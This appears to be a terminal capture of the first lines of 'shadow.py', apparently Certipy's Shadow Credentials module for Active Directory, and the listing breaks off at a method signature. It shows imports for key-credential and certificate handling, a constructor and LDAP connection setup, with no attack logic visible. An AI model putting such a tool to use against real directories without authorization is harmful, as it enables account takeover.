 e3re@boncu7:~/Downloads/week4$ cat shadow.py
import argparse
import logging
from typing import Callable, List, Tuple

import ldap3
import OpenSSL
from dsinternals.common.cryptography.X509Certificate2 import X509Certificate2
from dsinternals.common.data.DNWithBinary import DNWithBinary
from dsinternals.common.data.hello.KeyCredential import KeyCredential
from dsinternals.system.DateTime import DateTime
from dsinternals.system.Guid import Guid

from certipy import target
from certipy.auth import Authenticate
from certipy.certificate import create_pfx, der_to_cert, der_to_key, rsa, x509
from certipy.ldap import LDAPConnection, LDAPEntry
from certipy.target import Target

NAME = "shadow"


class Shadow:
    def __init__(
        self,
        target: Target,
        account: str,
        device_id: str = None,
        out: str = None,
        scheme: str = "ldaps",
        connection: LDAPConnection = None,
        debug=False,
        **kwargs
    ):
        self.target = target
        self.account = account
        self.device_id = device_id
        self.out = out
        self.scheme = scheme
        self.verbose = debug
        self.kwargs = kwargs

        self._connection = connection

    @property
    def connection(self) -> LDAPConnection:
        if self._connection is not None:
            return self._connection

        self._connection = LDAPConnection(self.target, self.scheme)
        self._connection.connect()

        return self._connection

    def get_key_credentials(self, target_dn: str, user: LDAPEntry) -> List[bytes]: